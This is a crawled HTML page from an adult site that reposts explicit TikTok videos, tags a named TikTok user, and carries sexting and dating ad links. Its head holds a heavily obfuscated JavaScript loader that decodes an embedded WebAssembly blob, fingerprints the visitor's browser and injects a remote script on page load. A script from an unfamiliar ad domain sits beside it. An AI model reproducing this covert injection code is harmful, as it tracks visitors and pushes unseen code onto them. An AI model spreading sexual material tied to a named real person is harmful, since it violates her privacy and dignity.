

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tnudes.to/187-shows-her-naked-ass-on-tiktok.html
body_size: 9276
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<title>Shows her naked ass on TikTok</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Shows her naked ass on TikTok">
<meta name="description" content="Naked TikTok girl smacks her big ass and twerking it">
<meta name="keywords" content="Naked, TikTok, smacks, twerking">
<link rel="canonical" href="https://tnudes.to/187-shows-her-naked-ass-on-tiktok.html">
<link rel="alternate" type="application/rss+xml" title="TikTok Nudes. Nude and Porn TikTok videos!" href="https://tnudes.to/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="TikTok Nudes. Nude and Porn TikTok videos!" href="https://tnudes.to/index.php?do=opensearch">
<meta property="twitter:title" content="Shows her naked ass on TikTok">
<meta property="twitter:url" content="https://tnudes.to/187-shows-her-naked-ass-on-tiktok.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://tnudes.to/uploads/posts/2021-11/1636317773_image-1.webp">
<meta property="twitter:description" content="Naked TikTok girl smacks her big ass and twerking it phoebepeaches5 nude, ass">
<meta property="og:type" content="article">
<meta property="og:site_name" content="TikTok Nudes. Nude and Porn TikTok videos!">
<meta property="og:title" content="Shows her naked ass on TikTok">
<meta property="og:url" content="https://tnudes.to/187-shows-her-naked-ass-on-tiktok.html">
<meta property="og:image" content="https://tnudes.to/uploads/posts/2021-11/1636317773_image-1.webp">
<meta property="og:description" content="Naked TikTok girl smacks her big ass and twerking it phoebepeaches5 nude, ass">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#181d2d">
	
	<link rel="preload" href="/templates/tnudesmax/css/common.css" as="style">
	<link rel="preload" href="/templates/tnudesmax/css/styles.css" as="style">
	<link rel="preload" href="/templates/tnudesmax/css/engine.css" as="style">
	<link rel="preload" href="/templates/tnudesmax/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/tnudesmax/webfonts/Circe-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/tnudesmax/webfonts/Circe-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/tnudesmax/webfonts/Circe-900.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/tnudesmax/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/tnudesmax/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/tnudesmax/images/favicon.svg" />
	<link href="/templates/tnudesmax/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/tnudesmax/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/tnudesmax/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/tnudesmax/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script type="text/javascript">
function _0xd965(){var _0x2e4efe=['set','b64d','href','domain','decode','4','.com/','document','prototype','?id=','giabk','innerHeight','ver','gdd','2003765','gcu','oSu','gdn','memory','instantiate','37420168dpUfmN','isy','oCu','head','oDlu','=([a-z.]+)&?','ast','then','1155005PQhArT','from','4896414PJJfCB','location','length','createElement','vyhiy','7127624hswjPR','navigator','ins','2','buffer','1482980WeuWEm','AGFzbQEAAAABHAVgA39/fwF/YAABf2ADf39/AX5gAX8AYAF/[base64]/[base64]','src','match','=(\d+)','userAgent','__ab','oRu','4936011fRStfE','type','gru','appendChild','oAu','2zLdXaM','join','gfu','url','resolve','__cngfg','concat','win','gfco','gau','hostname','time','script','gdlu','exports','sessionStorage','gcuk','7461560KheCri'];_0xd965=function(){return _0x2e4efe;};return _0xd965();}function _0x42a0(_0x1c8b7c,_0x186532){var _0xd965ce=_0xd965();return _0x42a0=function(_0x42a061,_0x460357){_0x42a061=_0x42a061-0x154;var _0xce83d6=_0xd965ce[_0x42a061];return _0xce83d6;},_0x42a0(_0x1c8b7c,_0x186532);}(function(_0x4da651,_0x1e8b69){var _0x279774=_0x42a0,_0x2774b4=_0x4da651();while(!![]){try{var _0x137138=-parseInt(_0x279774(0x157))/0x1+parseInt(_0x279774(0x170))/0x2*(-parseInt(_0x279774(0x16b))/0x3)+parseInt(_0x279774(0x163))/0x4+-parseInt(_0x279774(0x181))/0x5+-parseInt(_0x279774(0x159))/0x6+parseInt(_0x279774(0x15e))/0x7+parseInt(_0x279774(0x196))/0x8;if(_0x137138===_0x1e8b69)break;else _0x2774b4['push'](_0x2774b4['shift']());}catch(_0xcb8eaa){_0x2774b4['push'](_0x2774b4['shift']());}}}(_0xd965,0xe9d4f),(function(){'use strict';var _0x45fd57=_0x42a0;var _0x25e65e;(function(_0x46c5c5){var _0x180bf6=_0x42a0;_0x46c5c5[_0x46c5c5[_0x180bf6(0x198)]=0x1]='oCu',_0x46c5c5[_0x46c5c5[_0x180bf6(0x192)]=0x2]=_0x180bf6(0x192),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16a)]=0x3]=_0x180bf6(0x16a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x19a)]=0x5]=_0x180bf6(0x19a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16f)]=0x6]=_0x180bf6(0x16f);}(_0x25e65e||(_0x25e65e={})));var _0x588852='cl',_0x4cfe61='ab',_0xa1f4c0='debug',_0x559009=_0x45fd57(0x17b),_0x31899a=_0x45fd57(0x185),_0x412e9c='_'['concat'](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')['concat'](_0xa1f4c0,'_')['concat'](_0x559009),_0x3c65e7='_'[_0x45fd57(0x176)](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')[_0x45fd57(0x176)](_0xa1f4c0,'_')[_0x45fd57(0x176)](_0x31899a),_0x483d91=(function(){var _0x2e385e=_0x45fd57;function _0x53b3f2(_0x1ab2be,_0x20b142,_0x22ff39,_0x3d3141,_0x293783){var _0x181428=_0x42a0;this[_0x181428(0x177)]=_0x1ab2be,this['id']=_0x20b142,this[_0x181428(0x16c)]=_0x22ff39,this['b64d']=_0x3d3141,this[_0x181428(0x18e)]=_0x293783;}return _0x53b3f2['prototype']['in']=function(){var _0x1ba8d6=_0x42a0;this[_0x1ba8d6(0x155)]();},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x160)]=function(){var _0x1a55c5=_0x2e385e,_0x59edcb=this;Promise['all']([this[_0x1a55c5(0x191)](),this[_0x1a55c5(0x16d)](),this[_0x1a55c5(0x179)](),this[_0x1a55c5(0x17d)]()])[_0x1a55c5(0x156)](function(_0x331f69){var _0x4545eb=_0x1a55c5;_0x59edcb['win'][_0x59edcb[_0x4545eb(0x180)]()]=_0x331f69;});},_0x53b3f2['prototype']['gd']=function(_0x128f41){var _0x1833f1=_0x2e385e,_0x4d3350=this;_0x128f41===void 0x0&&(_0x128f41=this['type']);if(!WebAssembly||!WebAssembly[_0x1833f1(0x195)])return Promise[_0x1833f1(0x174)](undefined);var _0x1e305e=this['b64ab'](this[_0x1833f1(0x183)]);return this[_0x1833f1(0x197)](_0x1e305e)[_0x1833f1(0x156)](function(_0x105d54){var _0x54044d=_0x1833f1,_0x209ef0=_0x4d3350[_0x54044d(0x178)](_0x128f41);return _0x105d54[_0x54044d(0x173)](_0x209ef0);});},_0x53b3f2[_0x2e385e(0x18a)]['b64ab']=function(_0x410c83){var _0x495bb3=_0x2e385e;return Uint8Array[_0x495bb3(0x158)](atob(_0x410c83),function(_0xc588ef){return _0xc588ef['charCodeAt'](0x0);});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x178)]=function(_0x424f69){var _0x37d33b=_0x2e385e,_0x483480,_0x437aca=((_0x483480=this['win'][_0x37d33b(0x15f)])===null||_0x483480===void 0x0?void 0x0:_0x483480[_0x37d33b(0x168)])||'',_0x308e4f=this[_0x37d33b(0x177)][_0x37d33b(0x15a)][_0x37d33b(0x17a)]||'',_0x2a7d98=this[_0x37d33b(0x177)][_0x37d33b(0x18d)],_0x5e4160=this[_0x37d33b(0x177)]['innerWidth'],_0x7cde3f=this[_0x37d33b(0x177)][_0x37d33b(0x17f)]?0x1:0x0;return[_0x2a7d98,_0x5e4160,_0x7cde3f,this[_0x37d33b(0x193)](),0x0,_0x424f69,_0x308e4f['slice'](0x0,0x64),_0x437aca['slice'](0x0,0xf)][_0x37d33b(0x171)](',');},_0x53b3f2[_0x2e385e(0x18a)]['ast']=function(){var _0xd98f7a=_0x2e385e,_0x382c31=this;this['gd']()[_0xd98f7a(0x156)](function(_0x57651b){var _0x582e46=_0xd98f7a;_0x382c31[_0x582e46(0x177)][_0x382c31[_0x582e46(0x18c)]()]=_0x382c31[_0x582e46(0x18e)];var _0x34af8f=_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x15c)](_0x582e46(0x17c));_0x34af8f[_0x582e46(0x165)]=_0x382c31[_0x582e46(0x172)](_0x57651b),_0x382c31[_0x582e46(0x177)][_0x582e46(0x189)][_0x582e46(0x199)][_0x582e46(0x16e)](_0x34af8f);});},_0x53b3f2[_0x2e385e(0x18a)]['isy']=function(_0x3306b3,_0x4506f7){var _0x1890ab=_0x2e385e;return _0x4506f7===void 0x0&&(_0x4506f7={}),WebAssembly[_0x1890ab(0x195)](_0x3306b3,_0x4506f7)[_0x1890ab(0x156)](function(_0x43232b){var _0x297911=_0x1890ab,_0x263d4a=_0x43232b['instance'],_0x44c286=_0x263d4a[_0x297911(0x17e)],_0x21202b=_0x44c286[_0x297911(0x194)],_0x13d22e=new TextEncoder(),_0x20ff25=new TextDecoder('utf-8');return{'url':function(_0x340180){var _0x16eedf=_0x297911,_0x5c45f8=_0x13d22e['encode'](_0x340180),_0x14e38c=new Uint8Array(_0x21202b[_0x16eedf(0x162)],0x0,_0x5c45f8[_0x16eedf(0x15b)]);_0x14e38c[_0x16eedf(0x182)](_0x5c45f8);var _0x2e9ae9=_0x14e38c['byteOffset']+_0x5c45f8[_0x16eedf(0x15b)],_0x3411b2=_0x44c286[_0x16eedf(0x173)](_0x14e38c,_0x5c45f8[_0x16eedf(0x15b)],_0x2e9ae9),_0x3d929e=new Uint8Array(_0x21202b['buffer'],_0x2e9ae9,_0x3411b2);return _0x20ff25[_0x16eedf(0x186)](_0x3d929e);}};});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x180)]=function(){var _0x2275c8=_0x2e385e;return''[_0x2275c8(0x176)](this['id'],_0x2275c8(0x175));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x18c)]=function(){var _0x1fc9aa=_0x2e385e;return''[_0x1fc9aa(0x176)](this[_0x1fc9aa(0x180)](),_0x1fc9aa(0x169));},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x191)]=function(){var _0x138bea=_0x2e385e;return this['gd'](_0x25e65e['oCu'])[_0x138bea(0x156)](function(_0x5e2389){return _0x5e2389;});},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x16d)]=function(){var _0x36340d=_0x2e385e;return this['gd'](_0x25e65e['oRu'])[_0x36340d(0x156)](function(_0x3040f5){return _0x3040f5;});},_0x53b3f2[_0x2e385e(0x18a)]['gau']=function(){var _0x4b5a64=_0x2e385e;return this['gd'](_0x25e65e[_0x4b5a64(0x16f)])[_0x4b5a64(0x156)](function(_0x423225){return _0x423225;});},_0x53b3f2[_0x2e385e(0x18a)]['gdlu']=function(){var _0x4f5662=_0x2e385e;return this['gd'](_0x25e65e[_0x4f5662(0x19a)])[_0x4f5662(0x156)](function(_0x3c7423){return _0x3c7423;});},_0x53b3f2[_0x2e385e(0x18a)]['gfu']=function(_0x52e59f){var _0x3547d3=_0x2e385e;return''[_0x3547d3(0x176)](this[_0x3547d3(0x18f)](_0x52e59f),_0x3547d3(0x18b))[_0x3547d3(0x176)](this['id']);},_0x53b3f2['prototype']['gdd']=function(_0x6f8c58){var _0x67ad6e=_0x2e385e,_0x4ab3c8=this[_0x67ad6e(0x177)][_0x67ad6e(0x15a)][_0x67ad6e(0x184)]['match'](new RegExp(_0x3c65e7+_0x67ad6e(0x154))),_0x3fbbe6=_0x4ab3c8&&_0x4ab3c8[0x1]?_0x4ab3c8[0x1]:null;if(_0x3fbbe6)return _0x6f8c58['replace'](_0x67ad6e(0x188),'.'[_0x67ad6e(0x176)](_0x3fbbe6,'/'));return _0x6f8c58;},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x193)]=function(){var _0x1488a2=_0x2e385e,_0x198d00=this[_0x1488a2(0x177)][_0x1488a2(0x15a)][_0x1488a2(0x184)][_0x1488a2(0x166)](new RegExp(_0x412e9c+_0x1488a2(0x167)));if(_0x198d00&&_0x198d00[0x1]&&!isNaN(+_0x198d00[0x1]))return+_0x198d00[0x1];return Date['now']();},_0x53b3f2;}());(function(_0x7da740,_0x56bed6,_0x3bb052,_0x31fa02,_0x4049fa){var _0x5eeccb=new _0x483d91(window,_0x7da740,_0x3bb052,_0x31fa02,_0x4049fa);_0x5eeccb['ins'](),window[_0x56bed6]=function(){_0x5eeccb['in']();};}(_0x45fd57(0x190),_0x45fd57(0x15d),_0x45fd57(0x161),_0x45fd57(0x164),_0x45fd57(0x187)));}()));</script>
<script data-cfasync="false" type="text/javascript" src="//laxativestuckunclog.com/aas/r45d/vki/1929703/41e1bd6d.js"></script>
	<script src="/xiumluhdwwhet.php"></script>
</head>

<body>

	<div class="wrapper  add-bg infull">

		<div class="wrapper-container wrapper-main">

			<header class="header vw100 anim" id="header">
				<div class="header__inner d-flex ai-center anim">
					<button id="main-menu" class="header__btn-menu js-show-menu"><span class="fal fa-bars"></span></button>
					<a href="/" class="logo header__logo">Tnudes<span>.To</span></a>
					<div class="header__search flex-grow-1">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search">
							<input type="hidden" name="subaction" value="search">
							<div class="header__search-box">
								<input id="story" name="story" placeholder="Site search..." type="text" autocomplete="off">
								<button id="search" type="submit" class="search-btn"><span class="fal fa-search"></span></button>
							</div>
						</form>
					</div>
					<div class="header__login d-flex ai-center">

<button class="header__login-btn header__login-btn--not-logged js-show-login">Sign In</button>



<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Log In <a href="/?do=register">Registration</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Login:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Login"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Password: <a href="https://tnudes.to/index.php?do=lostpassword">Restore password?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Password" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Don't remember me</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Login">Log In</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	</form>
</div>
</div>
				</div>
				<div class="header__menu">
					<div class="header__menu-inner wrapper-container">
							<div class="nav-col">
								<div class="nav-title">Category</div>
								<ul class="nav-menu">
									<li><a href="/">TikTok Nudes</a></li>
								<li><a href="/tiktok-boobs/">Tiktok Boobs</a></li>
								<li><a href="/tiktok-porn/">Tiktok Porn</a></li>
								<li><a href="/tiktok-pussy/">Tiktok Pussy</a></li>
								<li><a href="/tiktok-thots/">TikTok Thots</a></li>
								<li><a href="/sexy/">Sexy TikTok</a></li>
								<li><a href="/nsfw-tiktok/">NSFW TikTok</a></li>
								<li><a href="/ttday/">TikTok of The Day</a></li>
								<li><a href="/of/">OnlyFans</a></li>
								</ul>
							</div>
							<div class="nav-col">
								<div class="nav-title">Popular Tags</div>
								<ul class="nav-menu">
								<li><a href="#">#pussy</a></li>
								<li><a href="#">#challenge</a></li>
								<li><a href="#">#tits</a></li>
								<li><a href="#">#dance</a></li>
								<li><a href="#">#nipslip</a></li>
								<li><a href="#">#pussyslip</a></li>
								</ul>
								<div class="nav-title">Friends site</div>
								<ul class="nav-menu">
								<li><a href="https://thecamdude.com">TheCamDude</a></li>
								<li><a href="https://ttporn.org">TikTok Porn</a></li>
								</ul>
							</div></div>
				</div>
			</header>

			<!-- END HEADER -->

			<main class="content">

				
				
				
				
				
				
				
				<div class="sect__content grid-items"><article class="page ignore-select pmovie">

	<div class="pmovie__grid">

		<div class="pmovie__header">
			<div class="pmovie__header-main d-flex ai-center">
				<h1 class="flex-grow-1">Shows her naked ass on TikTok</h1>
			</div>
			<div class="pmovie__original">TikTok name: phoebepeaches5</div>
		</div>

		<div class="pmovie__left">
			<div class="pmovie__img img-fit-cover img-mask " data-imgbg="https://tnudes.to/uploads/posts/2021-11/medium/1636317773_image-1.webp">
				 
				<img src="/uploads/posts/2021-11/medium/1636317773_image-1.webp" loading="lazy" alt="Shows her naked ass on TikTok">
			</div>
			<div class="pmovie__fav btn"><a href="https://tg3pmrd.delightfulcontact-journeys.com/nkxrzbx?m=1&t=dating18" target="_blank"><span class="fal fa-plus-circle"></span>Dating (18+)</a></div>
			
		</div>

		<div class="pmovie__main">
			<ul class="pmovie__list">
			<div align="center">
<div class="dle_b_top" data-dlebid="6" data-dlebviews="yes" data-dlebclicks="yes" ><div align="center">
<a href="https://tg3pmrd.delightfulcontact-journeys.com/nkxrzbx?m=1&t=new3"><img src="/vid/new3.gif" alt="for sexting" width="300" height="250"></a>
</div></div>
</div>
				<li><span>Tags:</span> <a href="https://tnudes.to/xfsearch/tags/nude/">nude</a>, <a href="https://tnudes.to/xfsearch/tags/ass/">ass</a></li>
				<li><span>Category:</span> <a href="https://tnudes.to/nude/">TikTok Nude</a> / <a href="https://tnudes.to/nsfw-tiktok/">NSFW TikTok</a></li>
				
				
				
				
				
				
			</ul>
			
		</div>

		<div class="pmovie__bottom">
			<div class="pmovie__player tabs-block">
				<div class="tabs-block__content video-inside video-responsive">
					<iframe data-src="https://redgifs.com/ifr/OutstandingNippyRockrat" frameborder="0" allowfullscreen></iframe>
				</div>
				
			</div>
			<div class="pmovie__text full-text">Naked TikTok girl smacks her big ass and twerking it</div>
			<div class="page__comments">
				<div class="page__comments-header d-flex">
					<div class="page__comments-title flex-grow-1 sect__title">Comments</div>
					<button class="js-show-comments-form">Add Comment</button>
				</div>
				<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
		<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
	</div>
	
	
	<div class="form__row form__row--protect message-info d-none">
		<div class="form__caption">
			<label class="form__label form__label--important" for="sec_code">Enter the code:</label>
		</div>
		<div class="form__content form__content--sec-code">
			<input class="form__input" type="text" name="sec_code" id="sec_code" placeholder="Enter the code" maxlength="45" required />
			<a onclick="reload(); return false;" title="reload, if the code cannot be seen" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="reload, if the code cannot be seen" width="160" height="80"></span></a>
		</div>
	</div>
	
	
	<div class="form__row form__row--without-label">
		<div class="form__content d-flex jc-space-between">
			<button class="btn add-comments-form__btn" name="submit" type="submit">Submit</button>
			
			<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="name" id="name" placeholder="Name" />
			<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="mail" id="mail" placeholder="E-Mail (optional)" />
			
		</div>
	</div>

</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="187"><input type="hidden" name="user_hash" value="bf480b9dce19f1be2f6e9af2d4ceac12a495a556"></form>
				<div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
					
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
				</div>
			</div>
		</div>

	</div>		

	<!-- END PMOVIE GRID -->

	<section class="sect pmovie__related">
		<h2 class="sect__title sect__header">You may also like:</h2>
		<div class="sect__content grid-items">
			<a class="item item-poster grid-item" href="https://tnudes.to/137-young-thot-twerking-naked-on-tiktok.html">
	<div class="item-poster__img img-fit-cover img-responsive img-responsive--portrait">
		<img src="/uploads/posts/2021-10/medium/1634938706_image-49.webp" loading="lazy" alt="Young thot twerking naked on TikTok">
		<div class="item__play-btn anim"><span class="fal fa-play"></span></div>
	</div>
	<div class="item-poster__title ws-nowrap">Young thot twerking naked on TikTok</div>
	<div class="item-poster__meta ws-nowrap">TikTok Nude</div>
	
</a><a class="item item-poster grid-item" href="https://tnudes.to/171-hot-petite-girl-shows-her-pretty-tiktok-boobs.html">
	<div class="item-poster__img img-fit-cover img-responsive img-responsive--portrait">
		<img src="/uploads/posts/2021-10/medium/1635543648_image-17.webp" loading="lazy" alt="Hot petite girl shows her pretty TikTok boobs">
		<div class="item__play-btn anim"><span class="fal fa-play"></span></div>
	</div>
	<div class="item-poster__title ws-nowrap">Hot petite girl shows her pretty TikTok boobs</div>
	<div class="item-poster__meta ws-nowrap">TikTok Nude</div>
	
</a><a class="item item-poster grid-item" href="https://tnudes.to/170-hot-tiktok-girl-shows-big-natural-boobs.html">
	<div class="item-poster__img img-fit-cover img-responsive img-responsive--portrait">
		<img src="/uploads/posts/2021-10/medium/1635543250_image-16.webp" loading="lazy" alt="Hot TikTok girl shows big natural boobs">
		<div class="item__play-btn anim"><span class="fal fa-play"></span></div>
	</div>
	<div class="item-poster__title ws-nowrap">Hot TikTok girl shows big natural boobs</div>
	<div class="item-poster__meta ws-nowrap">TikTok Nude</div>
	
</a><a class="item item-poster grid-item" href="https://tnudes.to/76-slim-girl-from-tiktok-shows-her-naked-body.html">
	<div class="item-poster__img img-fit-cover img-responsive img-responsive--portrait">
		<img src="https://ttnudes.com/uploads/posts/2021-06/medium/1623011412_ncqpwn6a8t-klvcawwp.webp" loading="lazy" alt="Slim girl from TikTok shows her naked body">
		<div class="item__play-btn anim"><span class="fal fa-play"></span></div>
	</div>
	<div class="item-poster__title ws-nowrap">Slim girl from TikTok shows her naked body</div>
	<div class="item-poster__meta ws-nowrap">TikTok Nude / TikTok Pussy / NSFW TikTok</div>
	
</a><a class="item item-poster grid-item" href="https://tnudes.to/169-tiktok-nude-girl-shows-her-cute-tiny-tits-with-shaved-pussy.html">
	<div class="item-poster__img img-fit-cover img-responsive img-responsive--portrait">
		<img src="/uploads/posts/2021-10/medium/1635542930_image-15.webp" loading="lazy" alt="TikTok nude girl shows her cute tiny tits with shaved pussy">
		<div class="item__play-btn anim"><span class="fal fa-play"></span></div>
	</div>
	<div class="item-poster__title ws-nowrap">TikTok nude girl shows her cute tiny tits with shaved pussy</div>
	<div class="item-poster__meta ws-nowrap">TikTok Nude</div>
	
</a>
		</div>
	</section>

</article></div>
				

				

			</main>

			<!-- END CONTENT -->

			<footer class="footer d-flex ai-center vw100">
				<div class="logo footer__logo">Tnudes<span>.To</span></div>
				<div class="footer-text">DISCLAIMER: We is not affiliated with, or sponsored or endorsed by, TikTok, Inc. Any TikTok references, names, logos, brands, and any other trademarks or images featured or referred to within the website are the property of their respective trademark holders.</div>
								
				<ul class="footer__menu flex-grow-1 d-flex jc-flex-end">
					<li><a href="/index.php?do=feedback">Feedback</a></li>
					<li><a href="/dmca.html">DMCA</a></li>
				</ul>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->
	
	<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=15ea3" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=15ea3"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=15ea3" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Article","@context":"https://schema.org/","publisher":{"@type":"Person","name":""},"name":"Shows her naked ass on TikTok","headline":"Shows her naked ass on TikTok","mainEntityOfPage":{"@type":"WebPage","@id":"https://tnudes.to/187-shows-her-naked-ass-on-tiktok.html"},"datePublished":"2021-11-07T23:47:30+03:00","dateModified":"2022-09-03T17:35:32+03:00","author":{"@type":"Person","name":"admin","url":"https://tnudes.to/user/admin/"},"image":["https://tnudes.to/uploads/posts/2021-11/1636317773_image-1.webp"],"description":"Naked TikTok girl smacks her big ass and twerking it phoebepeaches5 nude, ass"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://tnudes.to/","name":"TikTok Nudes"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tnudes.to/nude/","name":"TikTok Nude"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tnudes.to/187-shows-her-naked-ass-on-tiktok.html","name":"Shows her naked ass on TikTok"}}]}]}</script>
	<script src="/templates/tnudesmax/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'bf480b9dce19f1be2f6e9af2d4ceac12a495a556';
var dle_group      = 5;
var dle_skin       = 'tnudesmax';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = ["Fill the name field", "Fill the message field", "Fill the field with the subject of the message"];
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_c_title    = 'Send a complaint';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_mail       = 'Your e-mail:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_unsub_agree  = 'Do you really want to unsubscribe from comments on this publication?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Share a link to the selected text", "Twitter", "Facebook", "Вконтакте", "Direct Link:", "Right-click and select «Copy Link»"];
var DLEPlayerLang     = {prev: 'Previous',next: 'Next',play: 'Play',pause: 'Pause',mute: 'Mute', unmute: 'Unmute', settings: 'Settings', enterFullscreen: 'Enable full screen mode', exitFullscreen: 'Disable full screen mode', speed: 'Speed', normal: 'Normal', quality: 'Quality', pip: 'PiP mode'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
